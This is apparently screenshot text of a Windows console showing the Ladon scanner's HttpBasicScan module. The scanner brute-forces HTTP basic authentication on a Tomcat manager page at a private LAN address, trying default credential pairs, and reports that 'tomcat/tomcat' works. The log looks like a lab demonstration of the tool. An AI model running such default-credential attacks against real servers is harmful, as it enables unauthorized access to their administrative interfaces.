 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon 192.168.1.37 HttpBasicScan
Ladon 5.7
By K8gege
192.168.1.37
load HttpBasicScan
IS 401 URL: http://192.168.1.37:8080/manager/html
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic admin
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic tomcat
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic k8gege520
HttpBasicCheck... http://192.168.1.37:8080/manager/html tomcat admin
HttpBasicCheck... http://192.168.1.37:8080/manager/html tomcat tomcat
Found: http://192.168.1.37:8080/manager/html tomcat tomcat ISOK
Finished!
C:\Users\null\Desktop\Ladon>Ladon http://192.168.1.37:8080/manager/html HttpBasi
cScan
Ladon 5.7
By K8gege
http://192.168.1.37:8080/manager/html
load HttpBasicScan
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic admin
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic tomcat
HttpBasicCheck... http://192.168.1.37:8080/manager/html weblogic k8gege520
HttpBasicCheck... http://192.168.1.37:8080/manager/html tomcat admin
HttpBasicCheck... http://192.168.1.37:8080/manager/html tomcat tomcat
Found: http://192.168.1.37:8080/manager/html tomcat tomcat ISOK
Finished!
C:\Users\null\Desktop\Ladon>